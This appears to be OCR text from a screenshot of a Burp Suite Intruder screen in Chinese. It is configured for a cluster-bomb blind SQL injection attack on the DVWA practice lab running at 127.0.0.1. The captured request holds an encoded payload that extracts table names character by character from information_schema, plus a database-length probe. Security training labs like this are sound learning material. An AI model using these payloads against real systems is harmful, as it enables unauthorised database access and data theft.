 位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
添加payload位置 §
目标: http://127.0.0.1 更新Host报头来匹配目标
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /DVWA-master/vulnerabilities/sqli_blind/?id=
1%27+and+%28select+ascii%28mid%28%28select+table_name+from+information_schema.tables+where+table_schema%3Ddatabase%28%29+li
mit+1%2C1%29%2C§1§%2C1%29%29%3D§117§%29+%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/?id=1%27+and+length%28database%28%29%29%3D11111111111111+%23&Submit
=Submit
9 Cookie: PHPSESSID=l251br3u4dal24cb6u071aqsk4; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
搜索
2高亮
清空
配置 2 个payload位置
长度:908